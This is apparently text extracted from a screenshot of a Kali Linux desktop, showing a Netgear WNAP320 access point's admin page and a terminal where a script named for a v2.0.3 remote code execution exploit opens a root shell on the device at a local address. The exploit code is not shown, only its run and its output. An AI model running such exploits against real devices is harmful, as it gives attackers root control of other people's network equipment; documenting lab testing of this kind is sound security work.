 Netgear - Mozilla Firefox
Netgear
192.168.0.100/output.html
Netgear
192.168.0.100/index.php
burp
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
NETGEAR®
Connect with Innovation™
WNAP320
ProSafe
Wireless N Access Point
LOGOUT
Configuration
Monitoring
Maintenance
Support
System
IP
Wireless
Security
Wireless Bridge
Basic
General
Time
Advanced
General
General
Access Point N
Country / Region
CANCEL
APPLY
nobodyatall@0xDEADBEEF: ~/pentest/Netgear WNAP320 AP v2.0.3 exploit
File Actions Edit View Help
nobodyatall@0...lysis-toolkit
nobodyatall@0...2.0.3 exploit
nobodyatall@0×DEADBEEF:~/pentest/Netgear WNAP320 AP v2.0.3 exploit$ python3 wnap320_v2_0_3_RCE.py 192.168.0.100
Shell_CMD$ id
uid=0(root) gid=0(root)
Shell_CMD$ hostname
netgeartput
Shell_CMD$ uname -a
Linux netgeartput 2.6.39.4+ #2 Tue Sep 1 18:08:53 EDT 2020 mips unknown
Shell_CMD$